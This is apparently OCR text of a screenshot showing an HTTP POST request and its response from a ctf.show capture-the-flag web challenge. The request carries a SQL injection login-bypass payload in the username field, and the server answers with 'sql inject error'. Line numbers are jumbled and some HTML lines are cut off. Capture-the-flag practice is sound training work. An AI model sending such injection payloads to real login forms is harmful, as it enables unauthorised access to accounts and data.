 1 POST / HTTP/1.1
2 Host: 47ba5cec-8619-491d-9d97-33cdfa6bc389.challenge.ctf.show
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47ba5cec-8619-491d-9d97-33cdfa6bc389.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
0 Referer: http://47ba5cec-8619-491d-9d97-33cdfa6bc389.challenge.ctf.show/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=123' or 1=1 #&password=123
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 23 Jun 2022 05:52:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 335
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; char
13 <meta name="viewport" content="width=device-width, minim
14 <title>
ctf.show_web6
</title>
15 </head>
16 <body>
17 <center>
18 <h2>
ctf.show_web6
</h2>
19 <hr>
20
21 sql inject error